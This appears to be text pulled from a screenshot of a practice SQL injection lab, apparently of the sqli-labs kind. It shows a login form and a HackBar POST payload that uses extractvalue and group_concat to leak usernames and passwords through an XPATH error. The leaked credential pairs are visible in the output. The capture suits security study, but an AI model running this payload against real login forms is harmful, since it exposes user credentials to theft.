 Username :
Password :
Submit
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
LOGIN ATTEMPT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1' and extractvalue(1,concat(0x7e,substring((select group_concat(username,0x3a,password) from users),1,32)))
#&passwd=